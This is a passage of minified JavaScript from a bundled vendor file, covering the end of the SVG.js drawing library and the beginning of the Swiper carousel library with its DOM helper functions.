e?s.getElementById(e):e).nodeName?this.constructor.call(this,e):(this.constructor.call(this,u.create("svg")),e.appendChild(this.node),this.size("100%","100%")),this.namespace().defs())},inherit:u.Container,extend:{namespace:function(){return this.attr({xmlns:u.ns,version:"1.1"}).attr("xmlns:xlink",u.xlink,u.xmlns).attr("xmlns:svgjs",u.svgjs,u.xmlns)},defs:function(){var e;return this._defs||((e=this.node.getElementsByTagName("defs")[0])?this._defs=u.adopt(e):this._defs=new u.Defs,this.node.appendChild(this._defs.node)),this._defs},parent:function(){return this.node.parentNode&&"#document"!=this.node.parentNode.nodeName&&"#document-fragment"!=this.node.parentNode.nodeName?this.node.parentNode:null},spof:function(){var e=this.node.getScreenCTM();return e&&this.style("left",-e.e%1+"px").style("top",-e.f%1+"px"),this},remove:function(){return this.parent()&&this.parent().removeChild(this.node),this},clear:function(){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return delete this._defs,u.parser.draw.parentNode||this.node.appendChild(u.parser.draw),this},clone:function(e){this.writeDataToDom();var t=this.node,i=g(t.cloneNode(!0));return e?(e.node||e).appendChild(i.node):t.parentNode.insertBefore(i.node,t.nextSibling),i}}}),u.extend(u.Element,{siblings:function(){return this.parent().children()},position:function(){return this.parent().index(this)},next:function(){return this.siblings()[this.position()+1]},previous:function(){return this.siblings()[this.position()-1]},forward:function(){var e=this.position()+1,t=this.parent();return t.removeElement(this).add(this,e),t instanceof u.Doc&&t.node.appendChild(t.defs().node),this},backward:function(){var e=this.position();return 0<e&&this.parent().removeElement(this).add(this,e-1),this},front:function(){var e=this.parent();return e.node.appendChild(this.node),e instanceof u.Doc&&e.node.appendChild(e.defs().node),this},back:function(){return 0<this.position()&&this.parent().removeElement(this).add(this,0),this},before:function(e){e.remove();var t=this.position();return this.parent().add(e,t),this},after:function(e){e.remove();var t=this.position();return this.parent().add(e,t+1),this}}),u.Mask=u.invent({create:function(){this.constructor.call(this,u.create("mask")),this.targets=[]},inherit:u.Container,extend:{remove:function(){for(var e=this.targets.length-1;0<=e;e--)this.targets[e]&&this.targets[e].unmask();return this.targets=[],u.Element.prototype.remove.call(this),this}},construct:{mask:function(){return this.defs().put(new u.Mask)}}}),u.extend(u.Element,{maskWith:function(e){return this.masker=e instanceof u.Mask?e:this.parent().mask().add(e),this.masker.targets.push(this),this.attr("mask",'url("#'+this.masker.attr("id")+'")')},unmask:function(){return delete this.masker,this.attr("mask",null)}}),u.ClipPath=u.invent({create:function(){this.constructor.call(this,u.create("clipPath")),this.targets=[]},inherit:u.Container,extend:{remove:function(){for(var e=this.targets.length-1;0<=e;e--)this.targets[e]&&this.targets[e].unclip();return this.targets=[],this.parent().removeElement(this),this}},construct:{clip:function(){return this.defs().put(new u.ClipPath)}}}),u.extend(u.Element,{clipWith:function(e){return this.clipper=e instanceof u.ClipPath?e:this.parent().clip().add(e),this.clipper.targets.push(this),this.attr("clip-path",'url("#'+this.clipper.attr("id")+'")')},unclip:function(){return delete this.clipper,this.attr("clip-path",null)}}),u.Gradient=u.invent({create:function(e){this.constructor.call(this,u.create(e+"Gradient")),this.type=e},inherit:u.Container,extend:{at:function(e,t,i){return this.put(new u.Stop).update(e,t,i)},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},fill:function(){return"url(#"+this.id()+")"},toString:function(){return this.fill()},attr:function(e,t,i){return u.Container.prototype.attr.call(this,e="transform"==e?"gradientTransform":e,t,i)}},construct:{gradient:function(e,t){return this.defs().gradient(e,t)}}}),u.extend(u.Gradient,u.FX,{from:function(e,t){return"radial"==(this._target||this).type?this.attr({fx:new u.Number(e),fy:new u.Number(t)}):this.attr({x1:new u.Number(e),y1:new u.Number(t)})},to:function(e,t){return"radial"==(this._target||this).type?this.attr({cx:new u.Number(e),cy:new u.Number(t)}):this.attr({x2:new u.Number(e),y2:new u.Number(t)})}}),u.extend(u.Defs,{gradient:function(e,t){return this.put(new u.Gradient(e)).update(t)}}),u.Stop=u.invent({create:"stop",inherit:u.Element,extend:{update:function(e){return null!=(e="number"==typeof e||e instanceof u.Number?{offset:arguments[0],color:arguments[1],opacity:arguments[2]}:e).opacity&&this.attr("stop-opacity",e.opacity),null!=e.color&&this.attr("stop-color",e.color),null!=e.offset&&this.attr("offset",new u.Number(e.offset)),this}}}),u.Pattern=u.invent({create:"pattern",inherit:u.Container,extend:{fill:function(){return"url(#"+this.id()+")"},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},toString:function(){return this.fill()},attr:function(e,t,i){return u.Container.prototype.attr.call(this,e="transform"==e?"patternTransform":e,t,i)}},construct:{pattern:function(e,t,i){return this.defs().pattern(e,t,i)}}}),u.extend(u.Defs,{pattern:function(e,t,i){return this.put(new u.Pattern).update(i).attr({x:0,y:0,width:e,height:t,patternUnits:"userSpaceOnUse"})}}),u.Shape=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Element}),u.Bare=u.invent({create:function(e,t){if(this.constructor.call(this,u.create(e)),t)for(var i in t.prototype)"function"==typeof t.prototype[i]&&(this[i]=t.prototype[i])},inherit:u.Element,extend:{words:function(e){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return this.node.appendChild(s.createTextNode(e)),this}}}),u.extend(u.Parent,{element:function(e,t){return this.put(new u.Bare(e,t))}}),u.Symbol=u.invent({create:"symbol",inherit:u.Container,construct:{symbol:function(){return this.put(new u.Symbol)}}}),u.Use=u.invent({create:"use",inherit:u.Shape,extend:{element:function(e,t){return this.attr("href",(t||"")+"#"+e,u.xlink)}},construct:{use:function(e,t){return this.put(new u.Use).element(e,t)}}}),u.Rect=u.invent({create:"rect",inherit:u.Shape,construct:{rect:function(e,t){return this.put(new u.Rect).size(e,t)}}}),u.Circle=u.invent({create:"circle",inherit:u.Shape,construct:{circle:function(e){return this.put(new u.Circle).rx(new u.Number(e).divide(2)).move(0,0)}}}),u.extend(u.Circle,u.FX,{rx:function(e){return this.attr("r",e)},ry:function(e){return this.rx(e)}}),u.Ellipse=u.invent({create:"ellipse",inherit:u.Shape,construct:{ellipse:function(e,t){return this.put(new u.Ellipse).size(e,t).move(0,0)}}}),u.extend(u.Ellipse,u.Rect,u.FX,{rx:function(e){return this.attr("rx",e)},ry:function(e){return this.attr("ry",e)}}),u.extend(u.Circle,u.Ellipse,{x:function(e){return null==e?this.cx()-this.rx():this.cx(e+this.rx())},y:function(e){return null==e?this.cy()-this.ry():this.cy(e+this.ry())},cx:function(e){return null==e?this.attr("cx"):this.attr("cx",e)},cy:function(e){return null==e?this.attr("cy"):this.attr("cy",e)},width:function(e){return null==e?2*this.rx():this.rx(new u.Number(e).divide(2))},height:function(e){return null==e?2*this.ry():this.ry(new u.Number(e).divide(2))},size:function(e,t){t=h(this,e,t);return this.rx(new u.Number(t.width).divide(2)).ry(new u.Number(t.height).divide(2))}}),u.Line=u.invent({create:"line",inherit:u.Shape,extend:{array:function(){return new u.PointArray([[this.attr("x1"),this.attr("y1")],[this.attr("x2"),this.attr("y2")]])},plot:function(e,t,i,n){return null==e?this.array():(e=void 0!==t?{x1:e,y1:t,x2:i,y2:n}:new u.PointArray(e).toLine(),this.attr(e))},move:function(e,t){return this.attr(this.array().move(e,t).toLine())},size:function(e,t){t=h(this,e,t);return this.attr(this.array().size(t.width,t.height).toLine())}},construct:{line:function(e,t,i,n){return u.Line.prototype.plot.apply(this.put(new u.Line),null!=e?[e,t,i,n]:[0,0,0,0])}}}),u.Polyline=u.invent({create:"polyline",inherit:u.Shape,construct:{polyline:function(e){return this.put(new u.Polyline).plot(e||new u.PointArray)}}}),u.Polygon=u.invent({create:"polygon",inherit:u.Shape,construct:{polygon:function(e){return this.put(new u.Polygon).plot(e||new u.PointArray)}}}),u.extend(u.Polyline,u.Polygon,{array:function(){return this._array||(this._array=new u.PointArray(this.attr("points")))},plot:function(e){return null==e?this.array():this.clear().attr("points","string"==typeof e?e:this._array=new u.PointArray(e))},clear:function(){return delete this._array,this},move:function(e,t){return this.attr("points",this.array().move(e,t))},size:function(e,t){t=h(this,e,t);return this.attr("points",this.array().size(t.width,t.height))}}),u.extend(u.Line,u.Polyline,u.Polygon,{morphArray:u.PointArray,x:function(e){return null==e?this.bbox().x:this.move(e,this.bbox().y)},y:function(e){return null==e?this.bbox().y:this.move(this.bbox().x,e)},width:function(e){var t=this.bbox();return null==e?t.width:this.size(e,t.height)},height:function(e){var t=this.bbox();return null==e?t.height:this.size(t.width,e)}}),u.Path=u.invent({create:"path",inherit:u.Shape,extend:{morphArray:u.PathArray,array:function(){return this._array||(this._array=new u.PathArray(this.attr("d")))},plot:function(e){return null==e?this.array():this.clear().attr("d","string"==typeof e?e:this._array=new u.PathArray(e))},clear:function(){return delete this._array,this},move:function(e,t){return this.attr("d",this.array().move(e,t))},x:function(e){return null==e?this.bbox().x:this.move(e,this.bbox().y)},y:function(e){return null==e?this.bbox().y:this.move(this.bbox().x,e)},size:function(e,t){t=h(this,e,t);return this.attr("d",this.array().size(t.width,t.height))},width:function(e){return null==e?this.bbox().width:this.size(e,this.bbox().height)},height:function(e){return null==e?this.bbox().height:this.size(this.bbox().width,e)}},construct:{path:function(e){return this.put(new u.Path).plot(e||new u.PathArray)}}}),u.Image=u.invent({create:"image",inherit:u.Shape,extend:{load:function(t){if(!t)return this;var i=this,n=new r.Image;return u.on(n,"load",function(){u.off(n);var e=i.parent(u.Pattern);null!==e&&(0==i.width()&&0==i.height()&&i.size(n.width,n.height),e&&0==e.width()&&0==e.height()&&e.size(i.width(),i.height()),"function"==typeof i._loaded&&i._loaded.call(i,{width:n.width,height:n.height,ratio:n.width/n.height,url:t}))}),u.on(n,"error",function(e){u.off(n),"function"==typeof i._error&&i._error.call(i,e)}),this.attr("href",n.src=this.src=t,u.xlink)},loaded:function(e){return this._loaded=e,this},error:function(e){return this._error=e,this}},construct:{image:function(e,t,i){return this.put(new u.Image).load(e).size(t||0,i||t||0)}}}),u.Text=u.invent({create:function(){this.constructor.call(this,u.create("text")),this.dom.leading=new u.Number(1.3),this._rebuild=!0,this._build=!1,this.attr("font-family",u.defaults.attrs["font-family"])},inherit:u.Shape,extend:{x:function(e){return null==e?this.attr("x"):this.attr("x",e)},y:function(e){var t=this.attr("y"),i="number"==typeof t?t-this.bbox().y:0;return null==e?"number"==typeof t?t-i:t:this.attr("y","number"==typeof e.valueOf()?e+i:e)},cx:function(e){return null==e?this.bbox().cx:this.x(e-this.bbox().width/2)},cy:function(e){return null==e?this.bbox().cy:this.y(e-this.bbox().height/2)},text:function(e){if(void 0===e){for(var e="",t=this.node.childNodes,i=0,n=t.length;i<n;++i)0!=i&&3!=t[i].nodeType&&1==u.adopt(t[i]).dom.newLined&&(e+="\n"),e+=t[i].textContent;return e}if(this.clear().build(!0),"function"==typeof e)e.call(this,this);else for(var i=0,s=(e=e.split("\n")).length;i<s;i++)this.tspan(e[i]).newLine();return this.build(!1).rebuild()},size:function(e){return this.attr("font-size",e).rebuild()},leading:function(e){return null==e?this.dom.leading:(this.dom.leading=new u.Number(e),this.rebuild())},lines:function(){var e=(this.textPath&&this.textPath()||this).node,e=u.utils.map(u.utils.filterSVGElements(e.childNodes),function(e){return u.adopt(e)});return new u.Set(e)},rebuild:function(e){var t,i,n;return"boolean"==typeof e&&(this._rebuild=e),this._rebuild&&(i=0,n=(t=this).dom.leading*new u.Number(this.attr("font-size")),this.lines().each(function(){this.dom.newLined&&(t.textPath()||this.attr("x",t.attr("x")),"\n"==this.text()?i+=n:(this.attr("dy",n+i),i=0))}),this.fire("rebuild")),this},build:function(e){return this._build=!!e,this},setData:function(e){return this.dom=e,this.dom.leading=new u.Number(e.leading||1.3),this}},construct:{text:function(e){return this.put(new u.Text).text(e)},plain:function(e){return this.put(new u.Text).plain(e)}}}),u.Tspan=u.invent({create:"tspan",inherit:u.Shape,extend:{text:function(e){return null==e?this.node.textContent+(this.dom.newLined?"\n":""):("function"==typeof e?e.call(this,this):this.plain(e),this)},dx:function(e){return this.attr("dx",e)},dy:function(e){return this.attr("dy",e)},newLine:function(){var e=this.parent(u.Text);return this.dom.newLined=!0,this.dy(e.dom.leading*e.attr("font-size")).attr("x",e.x())}}}),u.extend(u.Text,u.Tspan,{plain:function(e){return!1===this._build&&this.clear(),this.node.appendChild(s.createTextNode(e)),this},tspan:function(e){var t=(this.textPath&&this.textPath()||this).node,i=new u.Tspan;return!1===this._build&&this.clear(),t.appendChild(i.node),i.text(e)},clear:function(){for(var e=(this.textPath&&this.textPath()||this).node;e.hasChildNodes();)e.removeChild(e.lastChild);return this},length:function(){return this.node.getComputedTextLength()}}),u.TextPath=u.invent({create:"textPath",inherit:u.Parent,parent:u.Text,construct:{morphArray:u.PathArray,path:function(e){for(var t=new u.TextPath,e=this.doc().defs().path(e);this.node.hasChildNodes();)t.node.appendChild(this.node.firstChild);return this.node.appendChild(t.node),t.attr("href","#"+e,u.xlink),this},array:function(){var e=this.track();return e?e.array():null},plot:function(e){var t=this.track(),i=null;return t&&(i=t.plot(e)),null==e?i:this},track:function(){var e=this.textPath();if(e)return e.reference("href")},textPath:function(){if(this.node.firstChild&&"textPath"==this.node.firstChild.nodeName)return u.adopt(this.node.firstChild)}}}),u.Nested=u.invent({create:function(){this.constructor.call(this,u.create("svg")),this.style("overflow","visible")},inherit:u.Container,construct:{nested:function(){return this.put(new u.Nested)}}}),u.A=u.invent({create:"a",inherit:u.Container,extend:{to:function(e){return this.attr("href",e,u.xlink)},show:function(e){return this.attr("show",e,u.xlink)},target:function(e){return this.attr("target",e)}},construct:{link:function(e){return this.put(new u.A).to(e)}}}),u.extend(u.Element,{linkTo:function(e){var t=new u.A;return"function"==typeof e?e.call(t,t):t.to(e),this.parent().put(t).put(this)}}),u.Marker=u.invent({create:"marker",inherit:u.Container,extend:{width:function(e){return this.attr("markerWidth",e)},height:function(e){return this.attr("markerHeight",e)},ref:function(e,t){return this.attr("refX",e).attr("refY",t)},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},toString:function(){return"url(#"+this.id()+")"}},construct:{marker:function(e,t,i){return this.defs().marker(e,t,i)}}}),u.extend(u.Defs,{marker:function(e,t,i){return this.put(new u.Marker).size(e,t).ref(e/2,t/2).viewbox(0,0,e,t).attr("orient","auto").update(i)}}),u.extend(u.Line,u.Polyline,u.Polygon,u.Path,{marker:function(e,t,i,n){var s=["marker"];return"all"!=e&&s.push(e),s=s.join("-"),e=t instanceof u.Marker?t:this.doc().marker(t,i,n),this.attr(s,e)}});var n={stroke:["color","width","opacity","linecap","linejoin","miterlimit","dasharray","dashoffset"],fill:["color","opacity","rule"],prefix:function(e,t){return"color"==t?e:e+"-"+t}};function c(e,t,i,n){return i+n.replace(u.regex.dots," .")}function a(e){return e.toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()})}function o(e){return e.charAt(0).toUpperCase()+e.slice(1)}function d(e){e=e.toString(16);return 1==e.length?"0"+e:e}function h(e,t,i){return null!=t&&null!=i||(e=e.bbox(),null==t?t=e.width/e.height*i:null==i&&(i=e.height/e.width*t)),{width:t,height:i}}function p(e,t,i){return{x:t*e.a+i*e.c,y:t*e.b+i*e.d}}function f(e){return{a:e[0],b:e[1],c:e[2],d:e[3],e:e[4],f:e[5]}}function m(e,t){e.cx=(null==e.cx?t.bbox():e).cx,e.cy=(null==e.cy?t.bbox():e).cy}function g(e){for(var t=e.childNodes.length-1;0<=t;t--)e.childNodes[t]instanceof r.SVGElement&&g(e.childNodes[t]);return u.adopt(e).id(u.eid(e.nodeName))}function v(e){return null==e.x&&(e.x=0,e.y=0,e.width=0,e.height=0),e.w=e.width,e.h=e.height,e.x2=e.x+e.width,e.y2=e.y+e.height,e.cx=e.x+e.width/2,e.cy=e.y+e.height/2,e}function b(e){return 1e-37<Math.abs(e)?e:0}["fill","stroke"].forEach(function(t){var i,e={};e[t]=function(e){if(void 0===e)return this;if("string"==typeof e||u.Color.isRgb(e)||e&&"function"==typeof e.fill)this.attr(t,e);else for(i=n[t].length-1;0<=i;i--)null!=e[n[t][i]]&&this.attr(n.prefix(t,n[t][i]),e[n[t][i]]);return this},u.extend(u.Element,u.FX,e)}),u.extend(u.Element,u.FX,{rotate:function(e,t,i){return this.transform({rotation:e,cx:t,cy:i})},skew:function(e,t,i,n){return 1==arguments.length||3==arguments.length?this.transform({skew:e,cx:t,cy:i}):this.transform({skewX:e,skewY:t,cx:i,cy:n})},scale:function(e,t,i,n){return 1==arguments.length||3==arguments.length?this.transform({scale:e,cx:t,cy:i}):this.transform({scaleX:e,scaleY:t,cx:i,cy:n})},translate:function(e,t){return this.transform({x:e,y:t})},flip:function(e,t){return this.transform({flip:e||"both",offset:t="number"==typeof e?e:t})},matrix:function(e){return this.attr("transform",new u.Matrix(6==arguments.length?[].slice.call(arguments):e))},opacity:function(e){return this.attr("opacity",e)},dx:function(e){return this.x(new u.Number(e).plus(this instanceof u.FX?0:this.x()),!0)},dy:function(e){return this.y(new u.Number(e).plus(this instanceof u.FX?0:this.y()),!0)},dmove:function(e,t){return this.dx(e).dy(t)}}),u.extend(u.Rect,u.Ellipse,u.Circle,u.Gradient,u.FX,{radius:function(e,t){var i=(this._target||this).type;return"radial"==i||"circle"==i?this.attr("r",new u.Number(e)):this.rx(e).ry(null==t?e:t)}}),u.extend(u.Path,{length:function(){return this.node.getTotalLength()},pointAt:function(e){return this.node.getPointAtLength(e)}}),u.extend(u.Parent,u.Text,u.Tspan,u.FX,{font:function(e,t){if("object"==typeof e)for(t in e)this.font(t,e[t]);return"leading"==e?this.leading(t):"anchor"==e?this.attr("text-anchor",t):"size"==e||"family"==e||"weight"==e||"stretch"==e||"variant"==e||"style"==e?this.attr("font-"+e,t):this.attr(e,t)}}),u.Set=u.invent({create:function(e){e instanceof u.Set?this.members=e.members.slice():Array.isArray(e)?this.members=e:this.clear()},extend:{add:function(){for(var e=[].slice.call(arguments),t=0,i=e.length;t<i;t++)this.members.push(e[t]);return this},remove:function(e){e=this.index(e);return-1<e&&this.members.splice(e,1),this},each:function(e){for(var t=0,i=this.members.length;t<i;t++)e.apply(this.members[t],[t,this.members]);return this},clear:function(){return this.members=[],this},length:function(){return this.members.length},has:function(e){return 0<=this.index(e)},index:function(e){return this.members.indexOf(e)},get:function(e){return this.members[e]},first:function(){return this.get(0)},last:function(){return this.get(this.members.length-1)},valueOf:function(){return this.members},bbox:function(){if(0==this.members.length)return new u.RBox;var e=this.members[0].rbox(this.members[0].doc());return this.each(function(){e=e.merge(this.rbox(this.doc()))}),e}},construct:{set:function(e){return new u.Set(e)}}}),u.FX.Set=u.invent({create:function(e){this.set=e}}),u.Set.inherit=function(){var e,t=[];for(e in u.Shape.prototype)"function"==typeof u.Shape.prototype[e]&&"function"!=typeof u.Set.prototype[e]&&t.push(e);for(e in t.forEach(function(i){u.Set.prototype[i]=function(){for(var e=0,t=this.members.length;e<t;e++)this.members[e]&&"function"==typeof this.members[e][i]&&this.members[e][i].apply(this.members[e],arguments);return"animate"==i?this.fx||(this.fx=new u.FX.Set(this)):this}}),t=[],u.FX.prototype)"function"==typeof u.FX.prototype[e]&&"function"!=typeof u.FX.Set.prototype[e]&&t.push(e);t.forEach(function(i){u.FX.Set.prototype[i]=function(){for(var e=0,t=this.set.members.length;e<t;e++)this.set.members[e].fx[i].apply(this.set.members[e].fx,arguments);return this}})},u.extend(u.Element,{data:function(t,e,i){if("object"==typeof t)for(e in t)this.data(e,t[e]);else if(arguments.length<2)try{return JSON.parse(this.attr("data-"+t))}catch(e){return this.attr("data-"+t)}else this.attr("data-"+t,null===e?null:!0===i||"string"==typeof e||"number"==typeof e?e:JSON.stringify(e));return this}}),u.extend(u.Element,{remember:function(e,t){if("object"==typeof e)for(var t in e)this.remember(t,e[t]);else{if(1==arguments.length)return this.memory()[e];this.memory()[e]=t}return this},forget:function(){if(0==arguments.length)this._memory={};else for(var e=arguments.length-1;0<=e;e--)delete this.memory()[arguments[e]];return this},memory:function(){return this._memory||(this._memory={})}}),u.get=function(e){e=s.getElementById(function(e){e=(e||"").toString().match(u.regex.reference);if(e)return e[1]}(e)||e);return u.adopt(e)},u.select=function(e,t){return new u.Set(u.utils.map((t||s).querySelectorAll(e),function(e){return u.adopt(e)}))},u.extend(u.Parent,{select:function(e){return u.select(e,this.node)}});var y,w="abcdef".split("");return"function"!=typeof r.CustomEvent?((y=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=s.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}).prototype=r.Event.prototype,u.CustomEvent=y):u.CustomEvent=r.CustomEvent,function(s){for(var a=0,e=["moz","webkit"],t=0;t<e.length&&!r.requestAnimationFrame;++t)s.requestAnimationFrame=s[e[t]+"RequestAnimationFrame"],s.cancelAnimationFrame=s[e[t]+"CancelAnimationFrame"]||s[e[t]+"CancelRequestAnimationFrame"];s.requestAnimationFrame=s.requestAnimationFrame||function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-a)),n=s.setTimeout(function(){e(t+i)},i);return a=t+i,n},s.cancelAnimationFrame=s.cancelAnimationFrame||s.clearTimeout}(r),u}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(this,function(){"use strict";function n(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(t={},i={}){Object.keys(i).forEach(e=>{void 0===t[e]?t[e]=i[e]:n(i[e])&&n(t[e])&&0<Object.keys(i[e]).length&&s(t[e],i[e])})}const t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function C(){var e="undefined"!=typeof document?document:{};return s(e,t),e}const i={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function A(){var e="undefined"!=typeof window?window:{};return s(e,i),e}class o extends Array{constructor(e){super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get(){return t},set(e){t.__proto__=e}})}(this)}}function a(e=[]){const t=[];return e.forEach(e=>{Array.isArray(e)?t.push(...a(e)):t.push(e)}),t}function r(e,t){return Array.prototype.filter.call(e,t)}function z(e,t){var i=A();const n=C();let s=[];if(!t&&e instanceof o)return e;if(!e)return new o(s);if("string"==typeof e){const a=e.trim();if(0<=a.indexOf("<")&&0<=a.indexOf(">")){let e="div";0===a.indexOf("<li")&&(e="ul"),0===a.indexOf("<tr")&&(e="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(e="tr"),0===a.indexOf("<tbody")&&(e="table"),0===a.indexOf("<option")&&(e="select");const r=n.createElement(e);r.innerHTML=a;for(let e=0;e<r.childNodes.length;e+=1)s.push(r.childNodes[e])}else s=function(e,t){if("string"!=typeof e)return[e];const i=[];var n=t.querySelectorAll(e);for(let e=0;e<n.length;e+=1)i.push(n[e]);return i}(e.trim(),t||n)}else if(e.nodeType||e===i||e===n)s.push(e);else if(Array.isArray(e)){if(e instanceof o)return e;s=e}return new o(function(t){const i=[];for(let e=0;e<t.length;e+=1)-1===i.indexOf(t[e])&&i.push(t[e]);return i}(s))}z.fn=o.prototype;const l={addClass:function(...e){const t=a(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...t)}),this},removeClass:function(...e){const t=a(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...t)}),this},hasClass:function(...e){const i=a(e.map(e=>e.split(" ")));return 0<r(this,t=>0<i.filter(e=>t.classList.contains(e)).length).length},toggleClass:function(...e){const i=a(e.map(e=>e.split(" ")));this.forEach(t=>{i.forEach(e=>{t.classList.toggle(e)})})},attr:function(t,i){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(let e=0;e<this.length;e+=1)if(2===arguments.length)this[e].setAttribute(t,i);else for(const n in t)this[e][n]=t[n],this[e].setAttribute(n,t[n]);return this},removeAttr:function(t){for(let e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?`${t}ms`:t;return this},on:function(...e){let[t,s,a,i]=e;function n(e){var t=e.target;if(t){const n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),z(t).is(s))a.apply(t,n);else{var i=z(t).parents();for(let e=0;e<i.length;e+=1)z(i[e]).is(s)&&a.apply(i[e],n)}}}function r(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),a.apply(this,t)}"function"==typeof e[1]&&([t,a,i]=e,s=void 0),i=i||!1;var o=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const u=this[e];if(s)for(l=0;l<o.length;l+=1){var c=o[l];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[c]||(u.dom7LiveListeners[c]=[]),u.dom7LiveListeners[c].push({listener:a,proxyListener:n}),u.addEventListener(c,n,i)}else for(l=0;l<o.length;l+=1){var d=o[l];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[d]||(u.dom7Listeners[d]=[]),u.dom7Listeners[d].push({listener:a,proxyListener:r}),u.addEventListener(d,r,i)}}return this},off:function(...e){let[t,i,n,s]=e;"function"==typeof e[1]&&([t,n,s]=e,i=void 0),s=s||!1;var a=t.split(" ");for(let e=0;e<a.length;e+=1){var r=a[e];for(let e=0;e<this.length;e+=1){const l=this[e];let t;if(!i&&l.dom7Listeners?t=l.dom7Listeners[r]:i&&l.dom7LiveListeners&&(t=l.dom7LiveListeners[r]),t&&t.length)for(let e=t.length-1;0<=e;--e){var o=t[e];(!n||o.listener!==n)&&!(n&&o.listener&&o.listener.dom7proxy&&o.listener.dom7proxy===n)&&n||(l.removeEventListener(r,o.proxyListener,s),t.splice(e,1))}}}return this},trigger:function(...t){const i=A();var n=t[0].split(" "),s=t[1];for(let e=0;e<n.length;e+=1){var a,r=n[e];for(let e=0;e<this.length;e+=1){const o=this[e];i.CustomEvent&&(a=new i.CustomEvent(r,{detail:s,bubbles:!0,cancelable:!0}),o.dom7EventData=t.filter((e,t)=>0<t),o.dispatchEvent(a),o.dom7EventData=[],delete o.dom7EventData)}}return this},transitionEnd:function(i){const n=this;return i&&n.on("transitionend",function e(t){t.target===this&&(i.call(this,t),n.off("transitionend",e))}),this},outerWidth:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=A();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(0<this.length){var e=A(),t=C();const a=this[0];var i=a.getBoundingClientRect(),n=t.body,s=a.clientTop||n.clientTop||0,t=a.clientLeft||n.clientLeft||0,n=a===e?e.scrollY:a.scrollTop,e=a===e?e.scrollX:a.scrollLeft;return{top:i.top+n-s,left:i.left+e-t}}return null},css:function(e,t){const i=A();let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(const s in e)this[n].style[s]=e[s];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this},each:function(i){return i&&this.forEach((e,t)=>{i.apply(e,[e,t])}),this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(let e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(let e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(e){var t=A(),i=C();const n=this[0];let s,a;if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(s=z(e),a=0;a<s.length;a+=1)if(s[a]===n)return!0;return!1}if(e===i)return n===i;if(e===t)return n===t;if(e.nodeType||e instanceof o){for(s=e.nodeType?[e]:e,a=0;a<s.length;a+=1)if(s[a]===n)return!0;return!1}return!1},index:function(){let e=this[0],t;if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(e){if(void 0===e)return this;var t=this.length;if(t-1<e)return z([]);if(e<0){t=t+e;return t<0?z([]):z([this[t]])}return z([this[e]])},append:function(...t){var i;const n=C();for(let e=0;e<t.length;e+=1){i=t[e];for(let t=0;t<this.length;t+=1)if("string"==typeof i){const s=n.createElement("div");for(s.innerHTML=i;s.firstChild;)this[t].appendChild(s.firstChild)}else if(i instanceof o)for(let e=0;e<i.length;e+=1)this[t].appendChild(i[e]);else this[t].appendChild(i)}return 